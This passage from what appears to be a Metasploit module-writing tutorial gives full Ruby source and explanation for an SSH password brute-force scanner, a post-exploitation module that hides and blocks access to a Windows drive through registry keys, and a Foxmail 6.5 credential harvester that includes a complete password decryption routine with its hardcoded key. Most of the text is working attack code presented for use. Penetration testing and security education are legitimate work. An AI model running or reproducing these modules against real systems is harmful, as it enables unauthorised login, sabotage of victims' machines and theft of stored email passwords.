      stop_on_success: datastore['STOP_ON_SUCCESS'],
      bruteforce_speed: datastore['BRUTEFORCE_SPEED'],
      connection_timeout: datastore['SSH_TIMEOUT'],
      framework: framework,
      framework_module: self,
    )
We can see that we have two objects in the preceding code, which are cred_collection and scanner. An important point to make a note of here is that we do not require any manual methods of logging into the SSH service, because login scanner does everything for us. Therefore, cred_collection is doing nothing but yielding sets of credentials based on the datastore options set on a module. The beauty of the CredentialCollection class lies in the fact that it can take a single user name/password combination, wordlists and blank credentials all at once or one of them at a time.
All login scanner modules require credential objects for their login attempts. scanner object defined in the preceding code initialize an object for the SSH class. This object stores the address of the target, port, credentials as generated by the CredentialCollection class and other data like proxy information, stop_on_success that will stop the scanning on successful credential match, brute force speed and the value of the attempt timeout.
Up to this point in the module, we created two objects cred_collection that will generate credentials based on the user input and scanner object, which will use those credentials to scan the target. Next, we need to define a mechanism so that all the credentials from a wordlist or defined as single parameters are tested against the target.
We have already seen the usage of run_host in previous examples. Let's see what other important functions from various libraries we are going to use in this module:
|
Functions |
Library File |
Usage |
|
|
|
To yield credential data from the result object. |
|
|
|
To create login credentials from the result object, which can be used to login to a particular service. |
|
|
|
To mark a set of credentials as invalid for a particular service. |
Let's see how we can achieve that:
scanner.scan! do |result|
      credential_data = result.to_h
      credential_data.merge!(
          module_fullname: self.fullname,
          workspace_id: myworkspace_id
      )
      if result.success?
        credential_core = create_credential(credential_data)
        credential_data[:core] = credential_core
        create_credential_login(credential_data)

        print_good "#{ip} - LOGIN SUCCESSFUL: #{result.credential}"
      else
        invalidate_login(credential_data)
        print_status "#{ip} - LOGIN FAILED: #{result.credential} (#{result.status}: #{result.proof})"
      end
    end
  end
end
It can be observed that we used .scan to initialize the scan and this will perform all the login attempts by itself, which means we do not need to specify any other mechanism explicitly. The .scan instruction is exactly like an each loop in Ruby.
In the next statement, the results get saved to result object and are assigned to the variable credential_data using the to_h method which will convert the data to hash format. In the next line, we merge the module name and workspace id into the credential_data variable. Next, we run if-else check on the result object using .success, variable, which denotes successful login attempt into the target. If the result.success? Variable returns true, we mark the credential as a successful login attempt and store it into the database. However, if the condition is not satisfied, we pass the credential_data variable to the invalidate_login method that denotes failed login.
It is advisable to run all the modules in this chapter and all the later chapters only after a consistency check through msftidy. Let us try running the module as follows:

We can clearly see that we were able to login with root and 18101988 as username and password. Let's see if we were able to log the credentials into the database using the creds command:

We can see we have the details logged into the database and they can be used to carry out advanced attacks or for reporting.
If you are scratching your head after working on the preceding module, let's understand the module in a step by step fashion:
- We've created a
CredentialCollectionobject that takes any type of user input and yields credentials. This means that if we provideUSERNAMEas root andPASSWORDas root, it will yield those as a single credential. However, if we useUSER_FILEandPASS_FILEas dictionaries then it will take each username and password from the dictionary file and will generate credentials for each combination of username and password from the files respectively. - We've created
scannerobject for SSH, which will eliminate any manual command usage and will simply check all the combinations we supplied one after the other. - We've run our
scannerusing.scanmethod, which will initialize authentication brute force on the target. .scanmethod will scan all credentials one after the other and based on the result it will either store it into the database and display the same withprint_goodelse will display it usingprint_statuswithout saving it.
Now, as we have seen the basics of module building, we can go a step further and try to build a post-exploitation module. A point to remember here is that we can only run a post-exploitation module after a target has been compromised successfully.
So, let's begin with a simple drive disabler module, which will disable the selected drive at the target system which is a Windows 10 operating system. Let's see the code for the module as follows:
require 'msf/core'
require 'rex'
require 'msf/core/post/windows/registry'
class Metasploit3 < Msf::Post
  include Msf::Post::Windows::Registry
  def initialize
    super(
        'Name'          => 'Drive Disabler',
        'Description'   => 'This Modules Hides and Restrict Access to a Drive',
        'License'       => MSF_LICENSE,
        'Author'        => 'Nipun Jaswal'
      )
      register_options(
      [
        OptString.new('DriveName', [ true, 'Please SET the Drive Letter' ])
      ], self.class)
  end
We started in the same way as we did in the previous modules. We have added the path to all the required libraries we needed for this post-exploitation module. Let's see any new inclusion and their usage through the following table:
|
Include Statement |
Path |
Usage |
|
|
|
This library will give us the power to use registry manipulation functions with ease using Ruby Mixins |
Next, we define the type of module and the intended version of Metasploit. In this case, it is Post for post-exploitation and Metasploit3 is the intended version. Proceeding with the code, we define the necessary information for the module in the initialize method. We can always define register_options to define our custom options to use with the module. Here, we define DriveName as string datatype using OptString.new. The definition of a new option requires two parameters that are required and description. We set the value of required to true because we need a drive letter to initiate the hiding and disabling process. Hence, setting it to true won't allow the module to run unless a value is assigned to it. Next, we define the description for the newly added DriveName option.
Before proceeding to the next part of the code, let's see what important function we are going to use in this module:
|
Functions |
Library File |
Usage |
|
|
|
Checks if a particular key exists in the registry. |
|
|
|
Creates a new registry key. |
|
|
|
Creates a new registry value. |
Let's see the remaining part of the module:
def run
drive_int = drive_string(datastore['DriveName'])
key1="HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer"

exists = meterpreter_registry_key_exist?(key1)
if not exists
print_error("Key Doesn't Exist, Creating Key!")
registry_createkey(key1)
print_good("Hiding Drive")
meterpreter_registry_setvaldata(key1,'NoDrives',drive_int.to_s,'REG_DWORD',REGISTRY_VIEW_NATIVE)
print_good("Restricting Access to the Drive")
meterpreter_registry_setvaldata(key1,'NoViewOnDrives',drive_int.to_s,'REG_DWORD',REGISTRY_VIEW_NATIVE)
else
print_good("Key Exist, Skipping and Creating Values")
print_good("Hiding Drive")
meterpreter_registry_setvaldata(key1,'NoDrives',drive_int.to_s,'REG_DWORD',REGISTRY_VIEW_NATIVE)
print_good("Restricting Access to the Drive")
meterpreter_registry_setvaldata(key1,'NoViewOnDrives',drive_int.to_s,'REG_DWORD',REGISTRY_VIEW_NATIVE)
end
print_good("Disabled #{datastore['DriveName']} Drive")
end
We generally run a post exploitation module using the run method. So defining run, we send the DriveName variable to the drive_string method to get the numeric value for the drive.
We created a variable called key1 and stored the path of the registry in it. We will use the meterpreter_registry_key_exist to check if the key already exists in the system or not.
If the key exists, the value of variable exists is assigned true else false. In case the value of exists variable is false, we create the key using registry_createkey(key1) and then proceed to creating the values. However, if the condition is true, we simply create the values.
In order to hide drives and restrict access, we need to create two registry values that are NoDrives and NoViewOnDrive with the value of drive letter in decimal or hexadecimal and its type as DWORD.
We can do this using meterpreter_registry_setvaldata, since we are using the meterpreter shell. We need to supply five parameters to the meterpreter_registry_setvaldata function in order to ensure its proper functioning. These parameters are the key path as a string, name of the registry value as a string, decimal value of the drive letter as a string, type of registry value as a string and the view as an integer value, which would be 0 for native, 1 for 32-bit view and 2 for 64-bit view.
An example of meterpreter_registry_setvaldata can be broken down as follows:
meterpreter_registry_setvaldata(key1,'NoViewOnDrives',drive_int.to_s,'REG_DWORD',REGISTRY_VIEW_NATIVE)
In the preceding code, we set the path as key1, value as NoViewOnDrives, 4 as decimal for drive D, REG_DWORD as the type of registry and REGISTRY_VIEW_NATIVE which supplies 0.
You might be wondering how we knew that for the drive D we have the value of bitmask as 4? Let's see how bitmask can be calculated in the following section.
To calculate the bitmask for a particular drive, we have the formula, 2^([drive character serial number]-1) . Suppose, we need to disable drive C, we know that character C is the third character in the alphabet. Therefore, we can calculate the exact bitmask value for disabling the drive C drive as follows:
2^ (3-1) = 2^2= 4
The bitmask value is 4 for disabling C drive. However, in the preceding module, we hardcoded a few values in the drive_string method using case switch. Let's see how we did that:
def drive_string(drive)
case drive
when "A"
return 1

when "B"
return 2

when "C"
return 4

when "D"
return 8

when "E"
return 16
end
end
end
We can see that the preceding method takes a drive letter as an argument and return its corresponding numeral to the calling function. For drive D, it will return 8. Let's run this module and see what output we get:

So, let's see whether we have successfully disabled D: or not:

Bingo! We can't see the D drive anymore. Hence, we successfully disabled drive D from the user's view and restricted the access to the same.
We can create as many post-exploitation modules as we want according to our needs. I recommend you put some extra time toward the libraries of Metasploit.
Make sure you have SYSTEM level access for the preceding script to work, as SYSTEM privileges will not create the registry under current user but will create it under local machine. In addition to this, we have used HKLM instead of writing HKEY_LOCAL_MACHINE, because of the inbuilt normalization that will automatically create the full form of the key. I recommend that you check the registry.rb file to see the various available methods.
In this example module, we will attack Foxmail 6.5. We will try decrypting the credentials and will store it to the database. Let's see the code:
require 'msf/core'

class Metasploit3 < Msf::Post
  include Msf::Post::Windows::Registry
  include Msf::Post::File
  include Msf::Auxiliary::Report
  include Msf::Post::Windows::UserProfiles

  def initialize(info={})
    super(update_info(info,
      'Name'          => 'FoxMail 6.5 Credential Harvester',
      'Description'   => %q{
This Module Finds and Decrypts Stored Foxmail 6.5 Credentials
      },
      'License'       => MSF_LICENSE,
      'Author'        => ['Nipun Jaswal'],
      'Platform'      => [ 'win' ],
      'SessionTypes'  => [ 'meterpreter' ]
    ))
  end
Quite simple as we saw in the previous modules, we start by including all the required libraries and providing the basic info about the module.
We have already seen the usage of Msf::Post::Windows::Registry and Msf::Auxiliary::Report. Let's see the details of the new libraries we included in this module as follows:
|
Include Statement |
Path |
Usage |
|
|
|
The library will provide all the profiles on a Windows system which includes finding important directories and paths etc. |
|
|
|
This library will provide functions which will aid file operations such as reading a file, checking a directory, listing directories, writing to a file etc. |
Before understanding the next part of the module, let's see what we need to perform in order to harvest the credentials:
- We will search for the user profiles and will find the exact path for the current user's
LocalAppDatadirectory - We will use the path found above and will concatenate it with
VirtualStoreProgram Files (x86)TencentFoxmailmailto establish a complete path to themaildirectory - We will list all the directories from the
maildirectory and will store them in an array. However, the directory names in themaildirectory will use the naming convention of the username for various mail providers. For example:[email protected]would be one of the directories present in themaildirectory - Next, we will find
Account.stgfile in the accounts directories found under themaildirectory - We will read the
Account.stgfile and will find the hash value for constant namedPOP3Password - We will pass the hash value to our decryption method, which will find the password in plain text
- We will store the value in the database
Quite simple huh! Let's analyze the code:
def run
  profile = grab_user_profiles()
  counter = 0
  data_entry = ""
  profile.each do |user|
  if user['LocalAppData']
  full_path = user['LocalAppData']
  full_path = full_path+"\VirtualStore\Program Files (x86)\Tencent\Foxmail\mail"
  if directory?(full_path)
  print_good("Fox Mail Installed, Enumerating Mail Accounts")
  session.fs.dir.foreach(full_path) do |dir_list|
  if dir_list =~ /@/
  counter=counter+1
  full_path_mail = full_path+ "" + dir_list + "" + "Account.stg"
  if file?(full_path_mail)
  print_good("Reading Mail Account #{counter}")
  file_content = read_file(full_path_mail).split("
")
Before starting to understand the preceding code, let's see what important functions are used in the above code for a better approach towards the code:
|
Functions |
Library File |
Usage |
|
|
|
Grab all paths for important directories on a windows platform |
|
|
|
Check if a directory exists or not |
|
|
|
Check if a file exists or not |
|
|
|
Read the contents of a file |
|
|
|
Stores the harvested information into a file and database |
We can see in the preceding code that we grabbed the profiles using grab_user_profiles() and for each profile we tried finding the LocalAppData directory. As soon as we found it, we stored it in a variable called full_path.
Next, we concatenated the path to the mail folder where all the accounts are listed as directories. We checked the path existence using directory?; and, on success, we copied all the directory names that contained @ in the name to the dir_list using regex match. Next, we created another variable full_path_mail and stored the exact path to the Account.stg file for each email. We made sure that the Account.stg file existed by using file? On success, we read the file and split all the contents at newline. We stored the split content into file_content list. Let's see the next part of the code:
  file_content.each do |hash|
  if hash =~ /POP3Password/
  hash_data = hash.split("=")
  hash_value = hash_data[1]
  if hash_value.nil?
  print_error("No Saved Password")
  else
  print_good("Decrypting Password for mail account: #{dir_list}")
  decrypted_pass = decrypt(hash_value,dir_list)
  data_entry << "Username:" +dir_list + "	" + "Password:" + decrypted_pass+"
"
  end
  end
  end
  end
  end
  end
  end
  end
  end
  store_loot("Foxmail Accounts","text/plain",session,data_entry,"Fox.txt","Fox Mail Accounts")
  end
For each entry in the file_content, we ran a check to find the constant POP3Password. Once found, we split the constant at = and stored the value of the constant in a variable hash_value.
Next, we simply passed the hash_value and dir_list (account name) to the decrypt function. After successful decryption, the plain password gets stored to the decrypted_pass variable. We create another variable called data_entry and append all the credentials to it. We do this because we don't know how many mail accounts might be configured on the target. Therefore, for each result the credentials get appended to data_entry. After all the operations are complete, we store the data_entry variable in the database using store_loot method. We supply six arguments to the store_loot method, which are named for the harvest, its content type, session, data_entry, the name of the file, and the description of the harvest.
Let's understand the decryption function as follows:
def decrypt(hash_real,dir_list)
  decoded = ""
  magic = Array[126, 100, 114, 97, 71, 111, 110, 126]
  fc0 = 90
  size = (hash_real.length)/2 - 1

  index = 0
  b = Array.new(size)
  for i in 0 .. size do
  b[i] = (hash_real[index,2]).hex
  index = index+2
  end
  b[0] = b[0] ^ fc0
  double_magic = magic+magic
  d = Array.new(b.length-1)
  for i in 1 .. b.length-1 do
  d[i-1] = b[i] ^ double_magic[i-1]
  end
  e = Array.new(d.length)
  for i in 0 .. d.length-1
  if (d[i] - b[i] < 0)
  e[i] = d[i] + 255 - b[i]
  else
  e[i] = d[i] - b[i]
  end
  decoded << e[i].chr
  end
  print_good("Found Username #{dir_list} with Password: #{decoded}")
  return decoded
  end
  end
In the preceding method we received two arguments, which are the hashed password and username. The variable magic is the decryption key stored in an array containing decimal values for the string ~draGon~ one after the other. We store the integer 90 as fc0, about which we will talk a bit later.
Next, we find the size of the hash by dividing it by 2 and subtracting 1 from it. This will be the size for our new array b.
In the next step, we split the hash into bytes (two characters each) and store the same into array b. We perform XOR on the first byte of array b, with fc0 into the first byte of b itself. Thus, updating the value of b[0] by performing XOR operation on it with 90. This is fixed for Foxmail 6.5.
Now, we copy the array magic twice into a new array double_magic. We also declare the size of double_magic one less than that of array b. We perform XOR on all the elements of array b and array double_magic, except the first element of b on which we already performed a XOR operation.
We store the result of the XOR operation in array d. We subtract complete array d from array b in the next instruction. However, if the value is less than 0 for a particular subtraction operation, we add 255 to the element of array d.
In the next step, we simply append the ASCII value of the particular element from the resultant array e into the variable decoded and return it to the calling statement.
Let's see what happens when we run this module:

It is clear that we easily decrypted the credentials stored in the Foxmail 6.5